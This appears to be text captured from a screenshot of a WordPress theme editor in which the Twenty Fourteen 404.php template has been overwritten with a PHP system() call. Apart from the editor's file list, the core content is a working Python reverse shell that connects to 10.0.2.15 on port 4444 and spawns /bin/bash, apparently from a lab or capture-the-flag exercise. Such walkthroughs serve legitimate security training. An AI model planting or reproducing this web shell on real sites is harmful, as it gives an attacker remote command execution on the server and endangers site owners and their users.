 Twenty Fourteen: 404 Template (404.php)
Select theme to edit: Twenty Fourteen Select
<?php
system('python3 -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.0.2.15",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("/bin/bash")\'');
?>
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-video.php
content.php
featured-content.php
Documentation: Function Name... Look Up
e-editor.php?file=featured-content.php&theme=twentyfourteen